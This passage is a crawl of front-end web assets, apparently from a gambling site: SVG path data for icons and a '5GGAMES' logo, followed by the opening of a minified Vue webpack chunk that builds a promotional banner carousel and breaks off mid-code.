11.2055 26.7531 11.2527C25.7299 11.735 24.2137 11.3382 22.9749 12.0979C23.3283 12.3035 24.3867 12.7242 25.0948 12.8525L25.091 12.8569C25.0011 12.9669 24.8111 13.065 24.6696 13.0757C23.7062 13.1487 22.6579 12.9254 22.6573 12.9254C22.8774 13.1216 23.2063 13.3487 23.6553 13.477C23.2107 13.9486 22.7856 14.3957 22.3655 14.8472C22.0573 15.1793 21.7599 15.5365 22.3378 15.7723C22.2567 16.1484 22.119 16.8835 22.119 16.8835C22.119 16.8835 23.1088 16.8521 23.8622 16.0037C24.0144 15.8327 24.1691 15.6729 24.3244 15.5264C24.3816 15.6528 24.4734 15.7616 24.5898 15.8452C24.9363 16.0936 25.4111 15.9955 25.6865 15.688C25.9638 15.3786 25.9877 14.9284 25.818 14.5624C25.9016 14.5378 25.9827 14.5209 26.0607 14.5108C26.6902 14.4322 27.0662 14.385 27.2857 13.9769C27.2851 13.9769 26.9556 14.1341 26.311 14.1404C25.8551 14.1448 24.9772 14.197 24.2703 14.8881C23.7295 15.417 23.5006 15.844 23.117 16.1358C23.3585 15.8629 23.5597 15.556 23.7201 15.2522C24.4005 13.9637 25.5985 13.7549 26.8424 13.7461C27.4008 13.7423 27.692 13.4908 27.8963 13.05C28.0196 12.7846 28.0561 12.6047 28.1485 12.3563C28.3498 12.289 28.5453 12.4708 28.4938 12.6764C28.3862 13.1034 28.1969 13.7065 28.0561 13.9895C27.5347 15.0359 26.8719 16.0609 25.3721 16.5301C25.0224 16.6395 24.664 16.7508 24.3489 16.937C24.1816 17.0357 23.9295 17.2124 23.7735 17.4451C23.4956 17.9085 23.4113 18.5085 23.4063 18.6613C23.4 18.8852 23.4748 20.3498 23.2472 20.8485C22.9466 21.5088 21.8901 22.2276 20.9122 22.5741C20.6984 22.6495 20.4255 22.8973 20.399 23.0948C20.3487 23.4727 20.3575 23.8588 20.367 24.2098C20.3739 24.4626 20.5324 24.6858 20.7682 24.7764C21.7234 25.1411 22.6095 25.4863 23.505 25.8027C23.7276 25.8813 24.0269 25.9064 24.2382 25.8228C24.6458 25.6618 25.0287 25.4241 25.3954 25.1788C25.5375 25.0839 25.6067 24.8801 25.7092 24.7261C25.5563 24.6663 25.4268 24.7084 25.2683 24.6789C24.8243 24.5959 24.2062 24.6292 23.9119 24.3406C24.5521 24.094 25.3218 24.2525 25.7595 23.3275C24.7684 23.674 23.5364 23.8117 23.5006 23.7457C24.1848 23.074 25.4903 22.9709 25.5463 21.6377C24.8526 22.0911 24.3741 22.9124 23.2516 22.6433C23.949 22.0779 24.525 21.6107 25.301 20.9818C24.408 20.7233 24.3187 20.5636 24.2772 19.9775C24.2665 19.8278 24.2672 19.2373 24.1986 19.1172C24.1112 18.9638 23.9886 18.8393 23.866 18.7418C24.4162 18.8644 24.8872 19.1009 24.908 19.7084C24.9187 20.0196 24.9143 20.2504 25.1664 20.4724C25.1828 20.4869 25.1998 20.5026 25.2174 20.5158C25.5111 20.7353 25.7978 20.9195 26.0431 21.1994C26.277 21.4667 26.4682 21.7698 26.6153 22.0924C26.9084 22.7357 27.0279 23.4589 27.0021 24.1576C26.9908 24.4594 26.9461 24.7537 26.8933 25.0505C26.8619 25.2279 26.8216 25.5159 26.6034 25.558C25.9758 25.6807 25.6519 26.1234 25.484 26.6705C25.4155 27.2459 25.3432 27.7855 25.4909 28.3558C25.5922 28.747 25.8783 29.7463 26.0255 30.2569C26.0676 30.4034 25.9444 30.543 25.7934 30.5223C25.6595 30.5034 25.5205 30.4726 25.3777 30.438C24.6313 30.2556 23.8395 30.3896 23.1975 30.8122C23.1818 30.8222 23.1686 30.8311 23.1585 30.8386C24.1483 30.5795 25.074 30.7701 25.5475 30.9813C25.8538 31.1178 26.0965 31.3033 26.7109 31.6473C26.7109 31.6473 26.7084 30.7097 26.7147 30.2909C26.7204 29.9217 27.104 29.6362 27.3769 29.7551C28.2064 30.1154 27.8133 32.2284 27.8133 32.9994C27.814 32.9981 29.2742 29.7632 29.3981 29.4884L29.5157 30.5072C29.5163 30.5066 31.7343 27.3069 32.7707 25.6863C32.8524 25.5587 32.9688 25.0914 32.9939 24.9462C33.2719 23.357 33.1272 22.9382 32.9486 21.7773C32.8298 20.9956 32.5833 20.4234 32.3795 19.6455Z" fill="#EB2027"/>
<path d="M22.6934 20.0933C22.6934 19.7066 22.3299 19.5273 22.3299 19.5273C22.2765 20.1958 21.6049 20.4826 20.0874 20.5084C18.5706 20.4826 17.8745 20.1958 17.821 19.5273C17.821 19.5273 17.4575 19.7066 17.4575 20.0933C17.4575 20.4914 17.865 20.5744 18.0009 20.6121C18.3775 20.7159 18.9391 20.9687 20.0629 20.9687C21.186 20.9687 21.774 20.7159 22.1507 20.6121C22.2866 20.575 22.6934 20.4914 22.6934 20.0933Z" fill="#EB2027"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/5G.1a1a241e.svg
body_size: 17966
content:
<svg width="128" height="48" viewBox="0 0 128 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.233 13H26.7504C26.6838 13 26.6299 13.0544 26.6299 13.1214V14.615C26.6299 14.6821 26.6838 14.7364 26.7504 14.7364H28.233C28.2996 14.7364 28.3535 14.6821 28.3535 14.615V13.1214C28.3535 13.0544 28.2996 13 28.233 13Z" fill="#B7D0E5"/>
<path d="M30.3972 14.615V13.1214C30.3972 13.0544 30.3432 13 30.2767 13H28.7941C28.7275 13 28.6735 13.0544 28.6735 13.1214V14.615C28.6735 14.6821 28.7275 14.7364 28.7941 14.7364H30.2767C30.3432 14.7364 30.3972 14.6821 30.3972 14.615Z" fill="#B7D0E5"/>
<path d="M32.4408 14.615V13.1214C32.4408 13.0544 32.3869 13 32.3203 13H30.8377C30.7711 13 30.7172 13.0544 30.7172 13.1214V14.615C30.7172 14.6821 30.7711 14.7364 30.8377 14.7364H32.3203C32.3869 14.7364 32.4408 14.6821 32.4408 14.615Z" fill="#B7D0E5"/>
<path d="M34.4834 14.615V13.1214C34.4834 13.0544 34.4295 13 34.3629 13H32.8803C32.8137 13 32.7598 13.0544 32.7598 13.1214V14.615C32.7598 14.6821 32.8137 14.7364 32.8803 14.7364H34.3629C34.4295 14.7364 34.4834 14.6821 34.4834 14.615Z" fill="#B7D0E5"/>
<path d="M36.5271 14.615V13.1214C36.5271 13.0544 36.4731 13 36.4065 13H34.9239C34.8574 13 34.8034 13.0544 34.8034 13.1214V14.615C34.8034 14.6821 34.8574 14.7364 34.9239 14.7364H36.4065C36.4731 14.7364 36.5271 14.6821 36.5271 14.615Z" fill="#B7D0E5"/>
<path d="M38.5697 14.615V13.1214C38.5697 13.0544 38.5157 13 38.4491 13H36.9665C36.9 13 36.846 13.0544 36.846 13.1214V14.615C36.846 14.6821 36.9 14.7364 36.9665 14.7364H38.4491C38.5157 14.7364 38.5697 14.6821 38.5697 14.615Z" fill="#B7D0E5"/>
<path d="M26.3099 16.6405V15.1469C26.3099 15.0799 26.2559 15.0255 26.1894 15.0255H24.7068C24.6402 15.0255 24.5862 15.0799 24.5862 15.1469V16.6405C24.5862 16.7076 24.6402 16.7619 24.7068 16.7619H26.1894C26.2559 16.7619 26.3099 16.7076 26.3099 16.6405Z" fill="#B7D0E5"/>
<path d="M28.3535 16.6416V15.148C28.3535 15.0809 28.2996 15.0266 28.233 15.0266H26.7504C26.6838 15.0266 26.6299 15.0809 26.6299 15.148V16.6416C26.6299 16.7087 26.6838 16.763 26.7504 16.763H28.233C28.2996 16.763 28.3535 16.7087 28.3535 16.6416Z" fill="#B7D0E5"/>
<path d="M30.3972 16.6416V15.148C30.3972 15.0809 30.3432 15.0266 30.2767 15.0266H28.7941C28.7275 15.0266 28.6735 15.0809 28.6735 15.148V16.6416C28.6735 16.7087 28.7275 16.763 28.7941 16.763H30.2767C30.3432 16.763 30.3972 16.7087 30.3972 16.6416Z" fill="#B7D0E5"/>
<path d="M32.4398 16.6416V15.148C32.4398 15.0809 32.3858 15.0266 32.3192 15.0266H30.8366C30.7701 15.0266 30.7161 15.0809 30.7161 15.148V16.6416C30.7161 16.7087 30.7701 16.763 30.8366 16.763H32.3192C32.3858 16.763 32.4398 16.7087 32.4398 16.6416Z" fill="#B7D0E5"/>
<path d="M34.4834 16.6416V15.148C34.4834 15.0809 34.4295 15.0266 34.3629 15.0266H32.8803C32.8137 15.0266 32.7598 15.0809 32.7598 15.148V16.6416C32.7598 16.7087 32.8137 16.763 32.8803 16.763H34.3629C34.4295 16.763 34.4834 16.7087 34.4834 16.6416Z" fill="#B7D0E5"/>
<path d="M36.526 16.6405V15.1469C36.526 15.0799 36.472 15.0255 36.4055 15.0255H34.9229C34.8563 15.0255 34.8023 15.0799 34.8023 15.1469V16.6405C34.8023 16.7076 34.8563 16.7619 34.9229 16.7619H36.4055C36.472 16.7619 36.526 16.7076 36.526 16.6405Z" fill="#B7D0E5"/>
<path d="M28.3546 18.6671V17.1735C28.3546 17.1064 28.3006 17.0521 28.2341 17.0521H26.7515C26.6849 17.0521 26.6309 17.1064 26.6309 17.1735V18.6671C26.6309 18.7341 26.6849 18.7885 26.7515 18.7885H28.2341C28.3006 18.7885 28.3546 18.7341 28.3546 18.6671Z" fill="#B7D0E5"/>
<path d="M26.311 18.6671V17.1735C26.311 17.1064 26.257 17.0521 26.1904 17.0521H24.7078C24.6413 17.0521 24.5873 17.1064 24.5873 17.1735V18.6671C24.5873 18.7341 24.6413 18.7885 24.7078 18.7885H26.1904C26.257 18.7885 26.311 18.7341 26.311 18.6671Z" fill="#B7D0E5"/>
<path d="M40.6133 24.7468V23.2532C40.6133 23.1861 40.5593 23.1318 40.4928 23.1318H39.0102C38.9436 23.1318 38.8896 23.1861 38.8896 23.2532V24.7468C38.8896 24.8139 38.9436 24.8682 39.0102 24.8682H40.4928C40.5593 24.8682 40.6133 24.8139 40.6133 24.7468Z" fill="#B7D0E5"/>
<path d="M26.311 20.6937V19.2001C26.311 19.133 26.257 19.0786 26.1904 19.0786H24.7078C24.6413 19.0786 24.5873 19.133 24.5873 19.2001V20.6937C24.5873 20.7607 24.6413 20.8151 24.7078 20.8151H26.1904C26.257 20.8151 26.311 20.7607 26.311 20.6937Z" fill="#B7D0E5"/>
<path d="M28.3535 20.6937V19.2001C28.3535 19.133 28.2996 19.0786 28.233 19.0786H26.7504C26.6838 19.0786 26.6299 19.133 26.6299 19.2001V20.6937C26.6299 20.7607 26.6838 20.8151 26.7504 20.8151H28.233C28.2996 20.8151 28.3535 20.7607 28.3535 20.6937Z" fill="#B7D0E5"/>
<path d="M30.3972 20.6947V19.2011C30.3972 19.1341 30.3432 19.0797 30.2767 19.0797H28.7941C28.7275 19.0797 28.6735 19.1341 28.6735 19.2011V20.6947C28.6735 20.7618 28.7275 20.8162 28.7941 20.8162H30.2767C30.3432 20.8162 30.3972 20.7618 30.3972 20.6947Z" fill="#B7D0E5"/>
<path d="M32.4408 20.6937V19.2001C32.4408 19.133 32.3869 19.0786 32.3203 19.0786H30.8377C30.7711 19.0786 30.7172 19.133 30.7172 19.2001V20.6937C30.7172 20.7607 30.7711 20.8151 30.8377 20.8151H32.3203C32.3869 20.8151 32.4408 20.7607 32.4408 20.6937Z" fill="#B7D0E5"/>
<path d="M34.4834 20.6937V19.2001C34.4834 19.133 34.4295 19.0786 34.3629 19.0786H32.8803C32.8137 19.0786 32.7598 19.133 32.7598 19.2001V20.6937C32.7598 20.7607 32.8137 20.8151 32.8803 20.8151H34.3629C34.4295 20.8151 34.4834 20.7607 34.4834 20.6937Z" fill="#B7D0E5"/>
<path d="M24.2673 22.7202V21.2266C24.2673 21.1596 24.2133 21.1052 24.1468 21.1052H22.6642C22.5976 21.1052 22.5436 21.1596 22.5436 21.2266V22.7202C22.5436 22.7873 22.5976 22.8417 22.6642 22.8417H24.1468C24.2133 22.8417 24.2673 22.7873 24.2673 22.7202Z" fill="#B7D0E5"/>
<path d="M26.3099 22.7202V21.2266C26.3099 21.1596 26.2559 21.1052 26.1894 21.1052H24.7068C24.6402 21.1052 24.5862 21.1596 24.5862 21.2266V22.7202C24.5862 22.7873 24.6402 22.8417 24.7068 22.8417H26.1894C26.2559 22.8417 26.3099 22.7873 26.3099 22.7202Z" fill="#B7D0E5"/>
<path d="M28.3535 22.7202V21.2266C28.3535 21.1596 28.2996 21.1052 28.233 21.1052H26.7504C26.6838 21.1052 26.6299 21.1596 26.6299 21.2266V22.7202C26.6299 22.7873 26.6838 22.8417 26.7504 22.8417H28.233C28.2996 22.8417 28.3535 22.7873 28.3535 22.7202Z" fill="#B7D0E5"/>
<path d="M30.3972 22.7202V21.2266C30.3972 21.1596 30.3432 21.1052 30.2767 21.1052H28.7941C28.7275 21.1052 28.6735 21.1596 28.6735 21.2266V22.7202C28.6735 22.7873 28.7275 22.8417 28.7941 22.8417H30.2767C30.3432 22.8417 30.3972 22.7873 30.3972 22.7202Z" fill="#B7D0E5"/>
<path d="M32.4398 22.7202V21.2266C32.4398 21.1596 32.3858 21.1052 32.3192 21.1052H30.8366C30.7701 21.1052 30.7161 21.1596 30.7161 21.2266V22.7202C30.7161 22.7873 30.7701 22.8417 30.8366 22.8417H32.3192C32.3858 22.8417 32.4398 22.7873 32.4398 22.7202Z" fill="#B7D0E5"/>
<path d="M34.4834 22.7202V21.2266C34.4834 21.1596 34.4295 21.1052 34.3629 21.1052H32.8803C32.8137 21.1052 32.7598 21.1596 32.7598 21.2266V22.7202C32.7598 22.7873 32.8137 22.8417 32.8803 22.8417H34.3629C34.4295 22.8417 34.4834 22.7873 34.4834 22.7202Z" fill="#B7D0E5"/>
<path d="M36.5271 22.7192V21.2256C36.5271 21.1585 36.4731 21.1041 36.4065 21.1041H34.9239C34.8574 21.1041 34.8034 21.1585 34.8034 21.2256V22.7192C34.8034 22.7862 34.8574 22.8406 34.9239 22.8406H36.4065C36.4731 22.8406 36.5271 22.7862 36.5271 22.7192Z" fill="#B7D0E5"/>
<path d="M38.5697 22.7202V21.2266C38.5697 21.1596 38.5157 21.1052 38.4491 21.1052H36.9665C36.9 21.1052 36.846 21.1596 36.846 21.2266V22.7202C36.846 22.7873 36.9 22.8417 36.9665 22.8417H38.4491C38.5157 22.8417 38.5697 22.7873 38.5697 22.7202Z" fill="#B7D0E5"/>
<path d="M22.2237 24.7468V23.2532C22.2237 23.1861 22.1697 23.1318 22.1031 23.1318H20.6205C20.554 23.1318 20.5 23.1861 20.5 23.2532V24.7468C20.5 24.8139 20.554 24.8682 20.6205 24.8682H22.1031C22.1697 24.8682 22.2237 24.8139 22.2237 24.7468Z" fill="#B7D0E5"/>
<path d="M24.2662 24.7468V23.2532C24.2662 23.1861 24.2123 23.1318 24.1457 23.1318H22.6631C22.5965 23.1318 22.5426 23.1861 22.5426 23.2532V24.7468C22.5426 24.8139 22.5965 24.8682 22.6631 24.8682H24.1457C24.2123 24.8682 24.2662 24.8139 24.2662 24.7468Z" fill="#B7D0E5"/>
<path d="M36.526 24.7457V23.2521C36.526 23.1851 36.472 23.1307 36.4055 23.1307H34.9229C34.8563 23.1307 34.8023 23.1851 34.8023 23.2521V24.7457C34.8023 24.8128 34.8563 24.8671 34.9229 24.8671H36.4055C36.472 24.8671 36.526 24.8128 36.526 24.7457Z" fill="#B7D0E5"/>
<path d="M38.5697 24.7457V23.2521C38.5697 23.1851 38.5157 23.1307 38.4491 23.1307H36.9665C36.9 23.1307 36.846 23.1851 36.846 23.2521V24.7457C36.846 24.8128 36.9 24.8671 36.9665 24.8671H38.4491C38.5157 24.8671 38.5697 24.8128 38.5697 24.7457Z" fill="#B7D0E5"/>
<path d="M24.2673 20.6937V19.2001C24.2673 19.133 24.2133 19.0786 24.1468 19.0786H22.6642C22.5976 19.0786 22.5436 19.133 22.5436 19.2001V20.6937C22.5436 20.7607 22.5976 20.8151 22.6642 20.8151H24.1468C24.2133 20.8151 24.2673 20.7607 24.2673 20.6937Z" fill="#B7D0E5"/>
<path d="M40.6133 30.8254V29.3318C40.6133 29.2648 40.5593 29.2104 40.4928 29.2104H39.0102C38.9436 29.2104 38.8896 29.2648 38.8896 29.3318V30.8254C38.8896 30.8925 38.9436 30.9469 39.0102 30.9469H40.4928C40.5593 30.9469 40.6133 30.8925 40.6133 30.8254Z" fill="#B7D0E5"/>
<path d="M38.5707 26.7723V25.2787C38.5707 25.2116 38.5168 25.1573 38.4502 25.1573H36.9676C36.901 25.1573 36.8471 25.2116 36.8471 25.2787V26.7723C36.8471 26.8394 36.901 26.8937 36.9676 26.8937H38.4502C38.5168 26.8937 38.5707 26.8394 38.5707 26.7723Z" fill="#B7D0E5"/>
<path d="M40.6133 26.7723V25.2787C40.6133 25.2116 40.5593 25.1573 40.4928 25.1573H39.0102C38.9436 25.1573 38.8896 25.2116 38.8896 25.2787V26.7723C38.8896 26.8394 38.9436 26.8937 39.0102 26.8937H40.4928C40.5593 26.8937 40.6133 26.8394 40.6133 26.7723Z" fill="#B7D0E5"/>
<path d="M28.3535 28.7989V27.3053C28.3535 27.2382 28.2996 27.1838 28.233 27.1838H26.7504C26.6838 27.1838 26.6299 27.2382 26.6299 27.3053V28.7989C26.6299 28.8659 26.6838 28.9203 26.7504 28.9203H28.233C28.2996 28.9203 28.3535 28.8659 28.3535 28.7989Z" fill="#B7D0E5"/>
<path d="M30.3972 28.7989V27.3053C30.3972 27.2382 30.3432 27.1838 30.2767 27.1838H28.7941C28.7275 27.1838 28.6735 27.2382 28.6735 27.3053V28.7989C28.6735 28.8659 28.7275 28.9203 28.7941 28.9203H30.2767C30.3432 28.9203 30.3972 28.8659 30.3972 28.7989Z" fill="#B7D0E5"/>
<path d="M38.5697 28.7989V27.3053C38.5697 27.2382 38.5157 27.1838 38.4491 27.1838H36.9665C36.9 27.1838 36.846 27.2382 36.846 27.3053V28.7989C36.846 28.8659 36.9 28.9203 36.9665 28.9203H38.4491C38.5157 28.9203 38.5697 28.8659 38.5697 28.7989Z" fill="#B7D0E5"/>
<path d="M40.6133 28.7989V27.3053C40.6133 27.2382 40.5593 27.1838 40.4928 27.1838H39.0102C38.9436 27.1838 38.8896 27.2382 38.8896 27.3053V28.7989C38.8896 28.8659 38.9436 28.9203 39.0102 28.9203H40.4928C40.5593 28.9203 40.6133 28.8659 40.6133 28.7989Z" fill="#B7D0E5"/>
<path d="M26.3099 30.8244V29.3308C26.3099 29.2637 26.2559 29.2093 26.1894 29.2093H24.7068C24.6402 29.2093 24.5862 29.2637 24.5862 29.3308V30.8244C24.5862 30.8914 24.6402 30.9458 24.7068 30.9458H26.1894C26.2559 30.9458 26.3099 30.8914 26.3099 30.8244Z" fill="#B7D0E5"/>
<path d="M28.3535 30.8254V29.3318C28.3535 29.2648 28.2996 29.2104 28.233 29.2104H26.7504C26.6838 29.2104 26.6299 29.2648 26.6299 29.3318V30.8254C26.6299 30.8925 26.6838 30.9469 26.7504 30.9469H28.233C28.2996 30.9469 28.3535 30.8925 28.3535 30.8254Z" fill="#B7D0E5"/>
<path d="M36.526 30.8244V29.3308C36.526 29.2637 36.472 29.2093 36.4055 29.2093H34.9229C34.8563 29.2093 34.8023 29.2637 34.8023 29.3308V30.8244C34.8023 30.8914 34.8563 30.9458 34.9229 30.9458H36.4055C36.472 30.9458 36.526 30.8914 36.526 30.8244Z" fill="#B7D0E5"/>
<path d="M38.5697 30.8254V29.3318C38.5697 29.2648 38.5157 29.2104 38.4491 29.2104H36.9665C36.9 29.2104 36.846 29.2648 36.846 29.3318V30.8254C36.846 30.8925 36.9 30.9469 36.9665 30.9469H38.4491C38.5157 30.9469 38.5697 30.8925 38.5697 30.8254Z" fill="#B7D0E5"/>
<path d="M24.2673 32.852V31.3584C24.2673 31.2913 24.2133 31.237 24.1468 31.237H22.6642C22.5976 31.237 22.5436 31.2913 22.5436 31.3584V32.852C22.5436 32.9191 22.5976 32.9734 22.6642 32.9734H24.1468C24.2133 32.9734 24.2673 32.9191 24.2673 32.852Z" fill="#B7D0E5"/>
<path d="M26.311 32.8509V31.3573C26.311 31.2903 26.257 31.2359 26.1904 31.2359H24.7078C24.6413 31.2359 24.5873 31.2903 24.5873 31.3573V32.8509C24.5873 32.918 24.6413 32.9724 24.7078 32.9724H26.1904C26.257 32.9724 26.311 32.918 26.311 32.8509Z" fill="#B7D0E5"/>
<path d="M28.3546 32.8509V31.3573C28.3546 31.2903 28.3006 31.2359 28.2341 31.2359H26.7515C26.6849 31.2359 26.6309 31.2903 26.6309 31.3573V32.8509C26.6309 32.918 26.6849 32.9724 26.7515 32.9724H28.2341C28.3006 32.9724 28.3546 32.918 28.3546 32.8509Z" fill="#B7D0E5"/>
<path d="M30.3972 32.852V31.3584C30.3972 31.2913 30.3432 31.237 30.2767 31.237H28.7941C28.7275 31.237 28.6735 31.2913 28.6735 31.3584V32.852C28.6735 32.9191 28.7275 32.9734 28.7941 32.9734H30.2767C30.3432 32.9734 30.3972 32.9191 30.3972 32.852Z" fill="#B7D0E5"/>
<path d="M32.4408 32.8509V31.3573C32.4408 31.2903 32.3869 31.2359 32.3203 31.2359H30.8377C30.7711 31.2359 30.7172 31.2903 30.7172 31.3573V32.8509C30.7172 32.918 30.7711 32.9724 30.8377 32.9724H32.3203C32.3869 32.9724 32.4408 32.918 32.4408 32.8509Z" fill="#B7D0E5"/>
<path d="M34.4834 32.852V31.3584C34.4834 31.2913 34.4295 31.237 34.3629 31.237H32.8803C32.8137 31.237 32.7598 31.2913 32.7598 31.3584V32.852C32.7598 32.9191 32.8137 32.9734 32.8803 32.9734H34.3629C34.4295 32.9734 34.4834 32.9191 34.4834 32.852Z" fill="#B7D0E5"/>
<path d="M36.5271 32.8509V31.3573C36.5271 31.2903 36.4731 31.2359 36.4065 31.2359H34.9239C34.8574 31.2359 34.8034 31.2903 34.8034 31.3573V32.8509C34.8034 32.918 34.8574 32.9724 34.9239 32.9724H36.4065C36.4731 32.9724 36.5271 32.918 36.5271 32.8509Z" fill="#B7D0E5"/>
<path d="M38.5707 32.8509V31.3573C38.5707 31.2903 38.5168 31.2359 38.4502 31.2359H36.9676C36.901 31.2359 36.8471 31.2903 36.8471 31.3573V32.8509C36.8471 32.918 36.901 32.9724 36.9676 32.9724H38.4502C38.5168 32.9724 38.5707 32.918 38.5707 32.8509Z" fill="#B7D0E5"/>
<path d="M26.311 34.8775V33.3839C26.311 33.3168 26.257 33.2625 26.1904 33.2625H24.7078C24.6413 33.2625 24.5873 33.3168 24.5873 33.3839V34.8775C24.5873 34.9446 24.6413 34.9989 24.7078 34.9989H26.1904C26.257 34.9989 26.311 34.9446 26.311 34.8775Z" fill="#B7D0E5"/>
<path d="M28.3535 34.8775V33.3839C28.3535 33.3168 28.2996 33.2625 28.233 33.2625H26.7504C26.6838 33.2625 26.6299 33.3168 26.6299 33.3839V34.8775C26.6299 34.9446 26.6838 34.9989 26.7504 34.9989H28.233C28.2996 34.9989 28.3535 34.9446 28.3535 34.8775Z" fill="#B7D0E5"/>
<path d="M30.3972 34.8786V33.385C30.3972 33.3179 30.3432 33.2636 30.2767 33.2636H28.7941C28.7275 33.2636 28.6735 33.3179 28.6735 33.385V34.8786C28.6735 34.9456 28.7275 35 28.7941 35H30.2767C30.3432 35 30.3972 34.9456 30.3972 34.8786Z" fill="#B7D0E5"/>
<path d="M32.4408 34.8775V33.3839C32.4408 33.3168 32.3869 33.2625 32.3203 33.2625H30.8377C30.7711 33.2625 30.7172 33.3168 30.7172 33.3839V34.8775C30.7172 34.9446 30.7711 34.9989 30.8377 34.9989H32.3203C32.3869 34.9989 32.4408 34.9446 32.4408 34.8775Z" fill="#B7D0E5"/>
<path d="M34.4834 34.8775V33.3839C34.4834 33.3168 34.4295 33.2625 34.3629 33.2625H32.8803C32.8137 33.2625 32.7598 33.3168 32.7598 33.3839V34.8775C32.7598 34.9446 32.8137 34.9989 32.8803 34.9989H34.3629C34.4295 34.9989 34.4834 34.9446 34.4834 34.8775Z" fill="#B7D0E5"/>
<path d="M51.5057 20.3015V22.2028H48.2257L48.0433 23.7744C48.2011 23.7603 48.345 23.7463 48.5028 23.7463C50.0498 23.7463 51.8459 24.5987 51.8459 26.8789C51.8459 28.7662 50.3901 30.4044 47.8995 30.4044C46.9032 30.4044 45.9841 30.1694 45.5 29.9203L45.9069 28.1769C46.3279 28.3733 47.0084 28.5978 47.7416 28.5978C48.6712 28.5978 49.5237 28.0471 49.5237 27.0508C49.5237 25.9353 48.6326 25.3845 47.047 25.3845C46.6401 25.3845 46.3244 25.3986 46.0122 25.4512L46.5875 20.3015H51.5057Z" fill="#B7D0E5"/>
<path d="M60.8649 29.8712C60.2616 30.0957 59.0829 30.3553 57.9954 30.3553C56.3958 30.3553 55.2417 29.9344 54.4313 29.1486C53.5122 28.2716 53.0422 26.8684 53.0422 25.2828C53.0386 21.7818 55.41 20.0384 58.255 20.0384C59.3179 20.0384 60.1563 20.2348 60.6018 20.4453L60.1704 22.3606C59.7249 22.1642 59.1741 22.0204 58.3217 22.0204C56.6975 22.0204 55.4627 22.9781 55.4627 25.2828C55.4627 27.4332 56.5782 28.468 57.9674 28.468C58.2936 28.468 58.5567 28.44 58.69 28.3768V26.2545H57.4833V24.4339H60.8649V29.8747V29.8712Z" fill="#B7D0E5"/>
<path d="M72.5852 29.8712C71.9818 30.0957 70.8031 30.3553 69.7156 30.3553C68.116 30.3553 66.9619 29.9344 66.1515 29.1486C65.2324 28.2716 64.7624 26.8684 64.7624 25.2828C64.7589 21.7818 67.1338 20.0384 69.9787 20.0384C71.0416 20.0384 71.8801 20.2348 72.3256 20.4453L71.8941 22.3606C71.4486 22.1642 70.8978 22.0204 70.0454 22.0204C68.4212 22.0204 67.1864 22.9781 67.1864 25.2828C67.1864 27.4332 68.3019 28.468 69.6911 28.468C70.0173 28.468 70.2804 28.44 70.4137 28.3768V26.2545H69.207V24.4339H72.5887V29.8747L72.5852 29.8712Z" fill="#B7D0E5"/>
<path d="M81.6568 30.264H79.2714L78.682 27.9032H76.3492L75.7985 30.264H73.4657L76.1387 20.1295H79.0609L81.6568 30.264ZM78.4084 26.1597L77.9629 24.1286C77.8331 23.5252 77.6612 22.6202 77.5314 22.0063H77.5069C77.3771 22.6237 77.2052 23.5533 77.0859 24.1286L76.6264 26.1597H78.4084Z" fill="#B7D0E5"/>
<path d="M90.5881 30.264L90.4443 26.6473C90.3917 25.5739 90.3391 24.2233 90.3531 22.8833H90.3145C90.0514 24.104 89.6971 25.4792 89.4235 26.4509L88.4272 30.0816H86.6837L85.7787 26.4754C85.5296 25.5072 85.242 24.1286 85.0315 22.8833H84.9929C84.9543 24.1426 84.8877 25.5704 84.835 26.6578L84.6631 30.264H82.5934L83.288 20.1295H86.1049L86.9188 23.4059C87.2064 24.6127 87.4941 25.844 87.694 27.0367H87.7467C87.9571 25.8685 88.2448 24.5706 88.5465 23.3919L89.4129 20.1295H92.1913L92.7666 30.264H90.5881Z" fill="#B7D0E5"/>
<path d="M100.105 30.264H94.352V20.1295H99.9087V22.0554H96.6568V24.0865H99.7368V25.9738H96.6568V28.3347H100.105V30.264Z" fill="#B7D0E5"/>
<path d="M106.676 22.3468C106.307 22.1644 105.707 21.9259 104.894 21.9259C104.003 21.9259 103.571 22.3574 103.571 22.8555C103.571 23.4203 103.992 23.6939 105.223 24.2587C106.837 24.9813 107.504 25.9776 107.504 27.2335C107.504 29.0822 106.1 30.3941 103.648 30.3941C102.624 30.3941 101.617 30.131 101.144 29.8679L101.536 27.928C102.073 28.2017 102.926 28.4507 103.739 28.4507C104.708 28.4507 105.181 28.0298 105.181 27.4299C105.181 26.83 104.722 26.4722 103.673 26.0022C102.073 25.269 101.249 24.2727 101.249 23.066C101.249 21.3471 102.561 20 104.908 20C105.879 20 106.627 20.2105 107.111 20.4455L106.679 22.3468H106.676Z" fill="#B7D0E5"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/js/chunk-05550dec.9174978e.js
body_size: 1548
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["chunk-05550dec"],{"3dca":function(t,e,a){},"5a68":function(t,e,a){t.exports=a.p+"cdn/tus5r4v1F/img/memberDay.f7a43d94.jpg"},6477:function(t,e,a){t.exports=a.p+"cdn/tus5r4v1F/img/rebate.ab8fe46f.jpg"},7290:function(t,e,a){t.exports=a.p+"cdn/tus5r4v1F/img/Tag@3x.47b76ec7.png"},"9de9":function(t,e,a){t.exports=a.p+"cdn/tus5r4v1F/img/bacarratTournament.a5e45511.jpg"},b9a5:function(t,e,a){"use strict";a.r(e);a("14d9");var i=function(){var t,e,i=this,s=i._self._c;return s("div",{staticClass:"smallBaner_2"},[s("el-carousel",{ref:"carouselRef",staticClass:"carousel",attrs:{trigger:"click",autoplay:!0,height:"456px",arrow:"always",interval:1e4,"initial-index":i.initialIndex}},[i.isShowBaccarat?s("el-carousel-item",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_bacarratTournament":a("9de9")},expression:"{ '--bg_bacarratTournament': require('@/views/home/modules/RightBanner/img/bacarratTournament.jpg') }"}],staticClass:"bacarratTournament",nativeOn:{click:function(t){return i.$router.push("/worldChampion")}}}):i._e(),s("el-carousel-item",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_rebate":a("6477")},expression:"{ '--bg_rebate': require('@/views/home/modules/RightBanner/img/rebate.jpg') }"}],staticClass:"rebate",nativeOn:{click:function(t){return 